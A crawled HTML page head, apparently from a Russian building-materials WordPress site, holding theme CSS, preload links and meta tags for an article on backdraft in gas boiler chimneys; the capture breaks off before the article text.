

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/
body_size: 45378
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Основные причины появления обратной тяги в дымоходе газового котла</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818962899-1.jpg" /><meta name="author" content="Артемий Дубровский"><link rel="canonical" href="https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Основные причины появления обратной тяги в дымоходе газового котла" /><meta property="og:description" 